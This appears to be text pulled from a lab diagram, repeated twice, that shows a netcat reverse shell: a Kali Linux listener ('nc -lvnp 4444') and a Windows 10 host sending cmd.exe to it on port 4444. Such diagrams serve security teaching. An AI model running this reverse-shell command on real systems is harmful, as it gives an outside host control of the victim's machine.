 Kali Linux
192.168.0.102
Windows 10
192.168.0.109
TCP connection port 4444
nc -lvnp 4444
nc 192.168.0.102 -e cmd.exe
Listening
Connecting
Kali Linux
192.168.0.102
Windows 10
192.168.0.109
TCP connection port 4444
nc -lvnp 4444
nc 192.168.0.102 -e cmd.exe
Listening
Connecting